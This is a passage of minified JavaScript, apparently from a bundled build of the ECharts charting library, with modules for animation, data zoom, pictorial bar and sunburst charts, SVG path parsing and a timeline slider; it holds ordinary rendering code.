i=n("bYtY"),r=n("YH21").Dispatcher,a=n("mLcG"),o=n("Bq2U"),s=function(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,r.call(this)};s.prototype={constructor:s,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),n=0;n<e.length;n++)this.addClip(e[n])},removeClip:function(t){var e=i.indexOf(this._clips,t);e>=0&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),n=0;n<e.length;n++)this.removeClip(e[n]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,n=this._clips,i=n.length,r=[],a=[],o=0;o<i;o++){var s=n[o],l=s.step(t,e);l&&(r.push(l),a.push(s))}for(o=0;o<i;)n[o]._needsRemove?(n[o]=n[i-1],n.pop(),i--):o++;for(i=r.length,o=0;o<i;o++)a[o].fire(r[o]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,a((function e(){t._running&&(a(e),!t._paused&&t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var n=new o(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(n),n}},i.mixin(s,r),t.exports=s},MRoa:function(t,e,n){var i=n("ProS");n("0Bwj"),n("W2nI"),n("vcCh");var r=n("gawk"),a=n("Dg8C");i.registerLayout(r),i.registerVisual(a)},MT78:function(t,e,n){var i=n("ProS");!function(){for(var t in i){if(null==i||!i.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=i[t]}}();var r=n("txkQ");!function(){for(var t in r){if(null==r||!r.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=r[t]}}(),n("A1Ka"),n("75ce"),n("lLGD"),n("wDdD"),n("Fa/5"),n("jett"),n("Z1wy"),n("75ev"),n("2uGb"),n("I+77"),n("B+YJ"),n("pLH3"),n("CBdT"),n("MRoa"),n("+lIL"),n("CF2D"),n("ERHi"),n("p+If"),n("XOKv"),n("qt/9"),n("bBL8"),n("1xaR"),n("4Feb"),n("zRKj"),n("L3Oj"),n("0HBW"),n("LPzL"),n("8waO"),n("k5C7"),n("f1nB"),n("sRwP"),n("AH3D"),n("y4/Y"),n("LzGr"),n("Ynxi"),n("7pVf"),n("2w7y"),n("laiN"),n("fjKi"),n("C0tN"),n("0o9m"),n("Cm0C"),n("f3JH"),n("5NHt"),n("VFCP"),n("dBmv"),n("KamJ"),n("8XDt"),n("juDX")},Mdki:function(t,e,n){var i=n("bYtY"),r=i.each,a="\0__link_datas",o="\0__link_mainData";function s(t,e){if(this[o]===this){var n=i.extend({},this[a]);n[this.dataType]=e,h(e,n,t)}else d(e,this.dataType,this[o],t);return e}function l(t,e){return t.struct&&t.struct.update(this),e}function u(t,e){return r(e[a],(function(n,i){n!==e&&d(n.cloneShallow(),i,e,t)})),e}function c(t){var e=this[o];return null==t||null==e?e:e[a][t]}function h(t,e,n){t[a]={},r(e,(function(e,i){d(e,i,t,n)}))}function d(t,e,n,i){n[a][e]=t,t[o]=n,t.dataType=e,i.struct&&(t[i.structAttr]=i.struct,i.struct[i.datasAttr[e]]=t),t.getLinkedData=c}t.exports=function(t){var e=t.mainData,n=t.datas;n||(n={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,h(e,n,t),r(n,(function(n){r(e.TRANSFERABLE_METHODS,(function(e){n.wrapMethod(e,i.curry(s,t))}))})),e.wrapMethod("cloneShallow",i.curry(u,t)),r(e.CHANGABLE_METHODS,(function(n){e.wrapMethod(n,i.curry(l,t))})),i.assert(n[e.dataType]===e)}},Mgri:function(t,e,n){for(var i=n("bYtY"),r=n("8nly"),a=[126,25],o=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],s=0;s<o.length;s++)for(var l=0;l<o[s].length;l++)o[s][l][0]/=10.5,o[s][l][1]/=-14,o[s][l][0]+=a[0],o[s][l][1]+=a[1];t.exports=function(t,e){"china"===t&&e.push(new r("\u5357\u6d77\u8bf8\u5c9b",i.map(o,(function(t){return{type:"polygon",exterior:t}})),a))}},MqEG:function(t,e,n){var i=n("bYtY"),r=n("fc+c"),a=n("72pK"),o=n("VXYp"),s=i.bind,l=r.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,n,r){l.superApply(this,"render",arguments),this._range=t.getPercentRange(),i.each(this.getTargetCoordInfo(),(function(e,r){var a=i.map(e,(function(t){return o.generateCoordId(t.model)}));i.each(e,(function(e){var l=e.model,c={};i.each(["pan","zoom","scrollMove"],(function(t){c[t]=s(u[t],this,e,r)}),this),o.register(n,{coordId:o.generateCoordId(l),allCoordIds:a,containsPoint:function(t,e,n){return l.coordinateSystem.containPoint([e,n])},dataZoomId:t.id,dataZoomModel:t,getRange:c})}),this)}),this)},dispose:function(){o.unregister(this.api,this.dataZoomModel.id),l.superApply(this,"dispose",arguments),this._range=null}}),u={zoom:function(t,e,n,i){var r=this._range,o=r.slice(),s=t.axisModels[0];if(s){var l=h[e](null,[i.originX,i.originY],s,n,t),u=(l.signal>0?l.pixelStart+l.pixelLength-l.pixel:l.pixel-l.pixelStart)/l.pixelLength*(o[1]-o[0])+o[0],c=Math.max(1/i.scale,0);o[0]=(o[0]-u)*c+u,o[1]=(o[1]-u)*c+u;var d=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return a(0,o,[0,100],0,d.minSpan,d.maxSpan),this._range=o,r[0]!==o[0]||r[1]!==o[1]?o:void 0}},pan:c((function(t,e,n,i,r,a){var o=h[i]([a.oldX,a.oldY],[a.newX,a.newY],e,r,n);return o.signal*(t[1]-t[0])*o.pixel/o.pixelLength})),scrollMove:c((function(t,e,n,i,r,a){return h[i]([0,0],[a.scrollDelta,a.scrollDelta],e,r,n).signal*(t[1]-t[0])*a.scrollDelta}))};function c(t){return function(e,n,i,r){var o=this._range,s=o.slice(),l=e.axisModels[0];if(l){var u=t(s,l,e,n,i,r);return a(u,s,[0,100],"all"),this._range=s,o[0]!==s[0]||o[1]!==s[1]?s:void 0}}}var h={grid:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(o.pixel=e[0]-t[0],o.pixelLength=s.width,o.pixelStart=s.x,o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=s.height,o.pixelStart=s.y,o.signal=a.inverse?-1:1),o},polar:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===n.mainType?(o.pixel=e[0]-t[0],o.pixelLength=l[1]-l[0],o.pixelStart=l[0],o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=u[1]-u[0],o.pixelStart=u[0],o.signal=a.inverse?-1:1),o},singleAxis:function(t,e,n,i,r){var a=n.axis,o=r.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=o.width,s.pixelStart=o.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=o.height,s.pixelStart=o.y,s.signal=a.inverse?-1:1),s}};t.exports=l},MwEJ:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("sdST"),o=n("k9D9").SOURCE_FORMAT_ORIGINAL,s=n("L0Ub").getDimensionTypeByAxis,l=n("4NO4").getDataItemValue,u=n("IDmD"),c=n("i38C").getCoordSysInfoBySeries,h=n("7G+c"),d=n("7hqr").enableDataStack,p=n("D5nY").makeSeriesEncodeForAxisCoordSys;t.exports=function(t,e,n){n=n||{},h.isInstance(t)||(t=h.seriesDataToSource(t));var f,g=e.get("coordinateSystem"),m=u.get(g),v=c(e);v&&(f=i.map(v.coordSysDims,(function(t){var e={name:t},n=v.axisMap.get(t);if(n){var i=n.get("type");e.type=s(i)}return e}))),f||(f=m&&(m.getDimensionsInfo?m.getDimensionsInfo():m.dimensions.slice())||["x","y"]);var y,x,_=a(t,{coordDimensions:f,generateCoord:n.generateCoord,encodeDefaulter:n.useEncodeDefaulter?i.curry(p,f,e):null});v&&i.each(_,(function(t,e){var n=v.categoryAxisMap.get(t.coordDim);n&&(null==y&&(y=e),t.ordinalMeta=n.getOrdinalMeta()),null!=t.otherDims.itemName&&(x=!0)})),x||null==y||(_[y].otherDims.itemName=0);var b=d(e,_),w=new r(_,e);w.setCalculationInfo(b);var S=null!=y&&function(t){if(t.sourceFormat===o){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!i.isArray(l(e))}}(t)?function(t,e,n,i){return i===y?n:this.defaultDimValueGetter(t,e,n,i)}:null;return w.hasItemOption=!1,w.initData(t,null,S),w}},Mylv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("OELB"),l=s.parsePercent,u=s.isNumeric,c=n("56rv").setLabel,h=["itemStyle","borderWidth"],d=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],p=new a.Circle,f=i.extendChartView({type:"pictorialBar",render:function(t,e,n){var i=this.group,r=t.getData(),o=this._data,s=t.coordinateSystem,l=!!s.getBaseAxis().isHorizontal(),u=s.grid.getRect(),c={ecSize:{width:n.getWidth(),height:n.getHeight()},seriesModel:t,coordSys:s,coordSysExtent:[[u.x,u.x+u.width],[u.y,u.y+u.height]],isHorizontal:l,valueDim:d[+l],categoryDim:d[1-l]};return r.diff(o).add((function(t){if(r.hasValue(t)){var e=w(r,t),n=g(r,t,e,c),a=T(r,c,n);r.setItemGraphicEl(t,a),i.add(a),P(a,c,n)}})).update((function(t,e){var n=o.getItemGraphicEl(e);if(r.hasValue(t)){var s=w(r,t),l=g(r,t,s,c),u=C(r,l);n&&u!==n.__pictorialShapeStr&&(i.remove(n),r.setItemGraphicEl(t,null),n=null),n?function(t,e,n){var i=n.animationModel,r=n.dataIndex;a.updateProps(t.__pictorialBundle,{position:n.bundlePosition.slice()},i,r),n.symbolRepeat?y(t,e,n,!0):x(t,0,n,!0),_(t,n,!0),b(t,e,n,!0)}(n,c,l):n=T(r,c,l,!0),r.setItemGraphicEl(t,n),n.__pictorialSymbolMeta=l,i.add(n),P(n,c,l)}else i.remove(n)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&A(o,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=r,this.group},dispose:r.noop,remove:function(t,e){var n=this.group,i=this._data;t.get("animation")?i&&i.eachItemGraphicEl((function(e){A(i,e.dataIndex,t,e)})):n.removeAll()}});function g(t,e,n,i){var a=t.getItemLayout(e),o=n.get("symbolRepeat"),s=n.get("symbolClip"),c=n.get("symbolPosition")||"start",d=(n.get("symbolRotate")||0)*Math.PI/180||0,f=n.get("symbolPatternSize")||2,g=n.isAnimationEnabled(),v={dataIndex:e,layout:a,itemModel:n,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:s,symbolRepeat:o,symbolRepeatDirection:n.get("symbolRepeatDirection"),symbolPatternSize:f,rotation:d,animationModel:g?n:null,hoverAnimation:g&&n.get("hoverAnimation"),z2:n.getShallow("z",!0)||0};!function(t,e,n,i,a){var o,s=i.valueDim,l=t.get("symbolBoundingData"),u=i.coordSys.getOtherAxis(i.coordSys.getBaseAxis()),c=u.toGlobalCoord(u.dataToCoord(0)),h=1-+(n[s.wh]<=0);if(r.isArray(l)){var d=[m(u,l[0])-c,m(u,l[1])-c];d[1]<d[0]&&d.reverse(),o=d[h]}else o=null!=l?m(u,l)-c:e?i.coordSysExtent[s.index][h]-c:n[s.wh];a.boundingLength=o,e&&(a.repeatCutLength=n[s.wh]),a.pxSign=o>0?1:o<0?-1:0}(n,o,a,i,v),function(t,e,n,i,a,o,s,u,c,h){var d=c.valueDim,p=c.categoryDim,f=Math.abs(n[p.wh]),g=t.getItemVisual(e,"symbolSize");r.isArray(g)?g=g.slice():(null==g&&(g="100%"),g=[g,g]),g[p.index]=l(g[p.index],f),g[d.index]=l(g[d.index],i?f:Math.abs(o)),h.symbolSize=g,(h.symbolScale=[g[0]/u,g[1]/u])[d.index]*=(c.isHorizontal?-1:1)*s}(t,e,a,o,0,v.boundingLength,v.pxSign,f,i,v),function(t,e,n,i,r){var a=t.get(h)||0;a&&(p.attr({scale:e.slice(),rotation:n}),p.updateTransform(),a/=p.getLineScale(),a*=e[i.valueDim.index]),r.valueLineWidth=a}(n,v.symbolScale,d,i,v);var y=v.symbolSize,x=n.get("symbolOffset");return r.isArray(x)&&(x=[l(x[0],y[0]),l(x[1],y[1])]),function(t,e,n,i,a,o,s,c,h,d,p,f){var g=p.categoryDim,m=p.valueDim,v=f.pxSign,y=Math.max(e[m.index]+c,0),x=y;if(i){var _=Math.abs(h),b=r.retrieve(t.get("symbolMargin"),"15%")+"",w=!1;b.lastIndexOf("!")===b.length-1&&(w=!0,b=b.slice(0,b.length-1)),b=l(b,e[m.index]);var S=Math.max(y+2*b,0),M=w?0:2*b,I=u(i),T=I?i:k((_+M)/S);S=y+2*(b=(_-T*y)/2/(w?T:T-1)),M=w?0:2*b,I||"fixed"===i||(T=d?k((Math.abs(d)+M)/S):0),x=T*S-M,f.repeatTimes=T,f.symbolMargin=b}var A=v*(x/2),C=f.pathPosition=[];C[g.index]=n[g.wh]/2,C[m.index]="start"===s?A:"end"===s?h-A:h/2,o&&(C[0]+=o[0],C[1]+=o[1]);var D=f.bundlePosition=[];D[g.index]=n[g.xy],D[m.index]=n[m.xy];var L=f.barRectShape=r.extend({},n);L[m.wh]=v*Math.max(Math.abs(n[m.wh]),Math.abs(C[m.index]+A)),L[g.wh]=n[g.wh];var P=f.clipShape={};P[g.xy]=-n[g.xy],P[g.wh]=p.ecSize[g.wh],P[m.xy]=0,P[m.wh]=n[m.wh]}(n,y,a,o,0,x,c,v.valueLineWidth,v.boundingLength,v.repeatCutLength,i,v),v}function m(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function v(t){var e=t.symbolPatternSize,n=o(t.symbolType,-e/2,-e/2,e,e,t.color);return n.attr({culling:!0}),"image"!==n.type&&n.setStyle({strokeNoScale:!0}),n}function y(t,e,n,i){var r=t.__pictorialBundle,a=n.pathPosition,o=e.valueDim,s=n.repeatTimes||0,l=0,u=n.symbolSize[e.valueDim.index]+n.valueLineWidth+2*n.symbolMargin;for(D(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?L(t,null,d(l),n,i):L(t,null,{scale:[0,0]},n,i,(function(){r.remove(t)})),I(t,n),l++}));l<s;l++){var c=v(n);c.__pictorialAnimationIndex=l,c.__pictorialRepeatTimes=s,r.add(c);var h=d(l);L(c,{position:h.position,scale:[0,0]},{scale:h.scale,rotation:h.rotation},n,i),c.on("mouseover",p).on("mouseout",f),I(c,n)}function d(t){var e=a.slice(),i=n.pxSign,r=t;return("start"===n.symbolRepeatDirection?i>0:i<0)&&(r=s-1-t),e[o.index]=u*(r-s/2+.5)+a[o.index],{position:e,scale:n.symbolScale.slice(),rotation:n.rotation}}function p(){D(t,(function(t){t.trigger("emphasis")}))}function f(){D(t,(function(t){t.trigger("normal")}))}}function x(t,e,n,i){var r=t.__pictorialBundle,a=t.__pictorialMainPath;a?L(a,null,{position:n.pathPosition.slice(),scale:n.symbolScale.slice(),rotation:n.rotation},n,i):(a=t.__pictorialMainPath=v(n),r.add(a),L(a,{position:n.pathPosition.slice(),scale:[0,0],rotation:n.rotation},{scale:n.symbolScale.slice()},n,i),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),I(a,n)}function _(t,e,n){var i=r.extend({},e.barRectShape),o=t.__pictorialBarRect;o?L(o,null,{shape:i},e,n):(o=t.__pictorialBarRect=new a.Rect({z2:2,shape:i,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function b(t,e,n,i){if(n.symbolClip){var o=t.__pictorialClipPath,s=r.extend({},n.clipShape),l=e.valueDim,u=n.animationModel,c=n.dataIndex;if(o)a.updateProps(o,{shape:s},u,c);else{s[l.wh]=0,o=new a.Rect({shape:s}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var h={};h[l.wh]=n.clipShape[l.wh],a[i?"updateProps":"initProps"](o,{shape:h},u,c)}}}function w(t,e){var n=t.getItemModel(e);return n.getAnimationDelayParams=S,n.isAnimationEnabled=M,n}function S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function M(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function I(t,e){t.off("emphasis").off("normal");var n=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*n[0],1.1*n[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:n.slice()},400,"elasticOut")}))}function T(t,e,n,i){var r=new a.Group,o=new a.Group;return r.add(o),r.__pictorialBundle=o,o.attr("position",n.bundlePosition.slice()),n.symbolRepeat?y(r,e,n):x(r,0,n),_(r,n,i),b(r,e,n,i),r.__pictorialShapeStr=C(t,n),r.__pictorialSymbolMeta=n,r}function A(t,e,n,i){var o=i.__pictorialBarRect;o&&(o.style.text=null);var s=[];D(i,(function(t){s.push(t)})),i.__pictorialMainPath&&s.push(i.__pictorialMainPath),i.__pictorialClipPath&&(n=null),r.each(s,(function(t){a.updateProps(t,{scale:[0,0]},n,e,(function(){i.parent&&i.parent.remove(i)}))})),t.setItemGraphicEl(e,null)}function C(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function D(t,e,n){r.each(t.__pictorialBundle.children(),(function(i){i!==t.__pictorialBarRect&&e.call(n,i)}))}function L(t,e,n,i,r,o){e&&t.attr(e),i.symbolClip&&!r?n&&t.attr(n):n&&a[r?"updateProps":"initProps"](t,n,i.animationModel,i.dataIndex,o)}function P(t,e,n){var i=n.color,o=n.dataIndex,s=n.itemModel,l=s.getModel("itemStyle").getItemStyle(["color"]),u=s.getModel("emphasis.itemStyle").getItemStyle(),h=s.getShallow("cursor");D(t,(function(t){t.setColor(i),t.setStyle(r.defaults({fill:i,opacity:n.opacity},l)),a.setHoverStyle(t,u),h&&(t.cursor=h),t.z2=n.z2}));var d={},p=t.__pictorialBarRect;c(p.style,d,s,i,e.seriesModel,o,e.valueDim.posDesc[+(n.boundingLength>0)]),a.setHoverStyle(p,d)}function k(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}t.exports=f},N5BQ:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});t.exports=i},NA0q:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("TkdX"),o=n("gPAo"),s=n("7aKB").windowOpen,l=r.extend({type:"sunburst",init:function(){},render:function(t,e,n,r){var s=this;this.seriesModel=t,this.api=n,this.ecModel=e;var l=t.getData(),u=l.tree.root,c=t.getViewRoot(),h=this.group,d=t.get("renderLabelForZeroData"),p=[];if(c.eachNode((function(t){p.push(t)})),function(n,r){function s(t){return t.getId()}function c(i,o){!function(n,i){if(d||!n||n.getValue()||(n=null),n!==u&&i!==u)if(i&&i.piece)n?(i.piece.updateData(!1,n,"normal",t,e),l.setItemGraphicEl(n.dataIndex,i.piece)):(o=i)&&o.piece&&(h.remove(o.piece),o.piece=null);else if(n){var r=new a(n,t,e);h.add(r),l.setItemGraphicEl(n.dataIndex,r)}var o}(null==i?null:n[i],null==o?null:r[o])}0===n.length&&0===r.length||new o(r,n,s,s).add(c).update(c).remove(i.curry(c,null)).execute()}(p,this._oldChildren||[]),function(n,i){if(i.depth>0){s.virtualPiece?s.virtualPiece.updateData(!1,n,"normal",t,e):(s.virtualPiece=new a(n,t,e),h.add(s.virtualPiece)),i.piece._onclickEvent&&i.piece.off("click",i.piece._onclickEvent);var r=function(t){s._rootToNode(i.parentNode)};i.piece._onclickEvent=r,s.virtualPiece.on("click",r)}else s.virtualPiece&&(h.remove(s.virtualPiece),s.virtualPiece=null)}(u,c),r&&r.highlight&&r.highlight.piece){var f=t.getShallow("highlightPolicy");r.highlight.piece.onEmphasis(f)}else if(r&&r.unhighlight){var g=this.virtualPiece;!g&&u.children.length&&(g=u.children[0].piece),g&&g.onNormal()}this._initEvents(),this._oldChildren=p},dispose:function(){},_initEvents:function(){var t=this,e=function(e){var n=!1;t.seriesModel.getViewRoot().eachNode((function(i){if(!n&&i.piece&&i.piece.childAt(0)===e.target){var r=i.getModel().get("nodeClick");if("rootToNode"===r)t._rootToNode(i);else if("link"===r){var a=i.getModel(),o=a.get("link");if(o){var l=a.get("target",!0)||"_blank";s(o,l)}}n=!0}}))};this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",e),this.group._onclickEvent=e},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=l},NC18:function(t,e,n){var i=n("y+Vt"),r=n("IMiH"),a=n("7oTu"),o=Math.sqrt,s=Math.sin,l=Math.cos,u=Math.PI,c=function(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])},h=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(c(t)*c(e))},d=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(h(t,e))};function p(t,e,n,i,r,a,c,p,f,g,m){var v=f*(u/180),y=l(v)*(t-n)/2+s(v)*(e-i)/2,x=-1*s(v)*(t-n)/2+l(v)*(e-i)/2,_=y*y/(c*c)+x*x/(p*p);_>1&&(c*=o(_),p*=o(_));var b=(r===a?-1:1)*o((c*c*(p*p)-c*c*(x*x)-p*p*(y*y))/(c*c*(x*x)+p*p*(y*y)))||0,w=b*c*x/p,S=b*-p*y/c,M=(t+n)/2+l(v)*w-s(v)*S,I=(e+i)/2+s(v)*w+l(v)*S,T=d([1,0],[(y-w)/c,(x-S)/p]),A=[(y-w)/c,(x-S)/p],C=[(-1*y-w)/c,(-1*x-S)/p],D=d(A,C);h(A,C)<=-1&&(D=u),h(A,C)>=1&&(D=0),0===a&&D>0&&(D-=2*u),1===a&&D<0&&(D+=2*u),m.addData(g,M,I,c,p,T,D,v,a)}var f=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,g=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function m(t,e){var n=function(t){if(!t)return new r;for(var e,n=0,i=0,a=n,o=i,s=new r,l=r.CMD,u=t.match(f),c=0;c<u.length;c++){for(var h,d=u[c],m=d.charAt(0),v=d.match(g)||[],y=v.length,x=0;x<y;x++)v[x]=parseFloat(v[x]);for(var _=0;_<y;){var b,w,S,M,I,T,A,C=n,D=i;switch(m){case"l":n+=v[_++],i+=v[_++],s.addData(h=l.L,n,i);break;case"L":n=v[_++],i=v[_++],s.addData(h=l.L,n,i);break;case"m":n+=v[_++],i+=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="l";break;case"M":n=v[_++],i=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="L";break;case"h":n+=v[_++],s.addData(h=l.L,n,i);break;case"H":n=v[_++],s.addData(h=l.L,n,i);break;case"v":i+=v[_++],s.addData(h=l.L,n,i);break;case"V":i=v[_++],s.addData(h=l.L,n,i);break;case"C":s.addData(h=l.C,v[_++],v[_++],v[_++],v[_++],v[_++],v[_++]),n=v[_-2],i=v[_-1];break;case"c":s.addData(h=l.C,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i),n+=v[_-2],i+=v[_-1];break;case"S":b=n,w=i;var L=s.len(),P=s.data;e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"s":b=n,w=i,L=s.len(),P=s.data,e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=n+v[_++],D=i+v[_++],n+=v[_++],i+=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"Q":C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"q":C=v[_++]+n,D=v[_++]+i,n+=v[_++],i+=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"T":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n=v[_++],i=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"t":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n+=v[_++],i+=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"A":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n=v[_++],i=v[_++],T,A,S,M,I,h=l.A,s);break;case"a":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n+=v[_++],i+=v[_++],T,A,S,M,I,h=l.A,s)}}"z"!==m&&"Z"!==m||(s.addData(h=l.Z),n=a,i=o),e=h}return s.toStatic(),s}(t);return(e=e||{}).buildPath=function(t){var e;t.setData?(t.setData(n.data),(e=t.getContext())&&t.rebuildPath(e)):n.rebuildPath(e=t)},e.applyTransform=function(t){a(n,t),this.dirty(!0)},e}e.createFromString=function(t,e){return new i(m(t,e))},e.extendFromString=function(t,e){return i.extend(m(t,e))},e.mergePath=function(t,e){for(var n=[],r=t.length,a=0;a<r;a++){var o=t[a];o.path||o.createPathProxy(),o.__dirtyPath&&o.buildPath(o.path,o.shape,!0),n.push(o.path)}var s=new i(e);return s.createPathProxy(),s.buildPath=function(t){t.appendPath(n);var e=t.getContext();e&&t.rebuildPath(e)},s}},NH9N:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("Fofx"),o=n("IwbS"),s=n("+TT/"),l=n("kzvK"),u=n("CMP+"),c=n("oVpE").createSymbol,h=n("aX7z"),d=n("OELB"),p=n("7aKB").encodeHTML,f=i.bind,g=i.each,m=Math.PI,v=l.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,n,i){if(this.model=t,this.api=n,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var r=this._layout(t,n),a=this._createGroup("mainGroup"),o=this._createGroup("labelGroup"),s=this._axis=this._createAxis(r,t);t.formatTooltip=function(t){return p(s.scale.getLabel(t))},g(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](r,a,s,t)}),this),this._renderAxisLabel(r,o,s,t),this._position(r,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var n=t.get("label.position"),i=t.get("orient"),r=function(t,e){return s.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==n||"auto"===n?n="horizontal"===i?r.y+r.height/2<e.getHeight()/2?"-":"+":r.x+r.width/2<e.getWidth()/2?"+":"-":isNaN(n)&&(n={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[i][n]);var 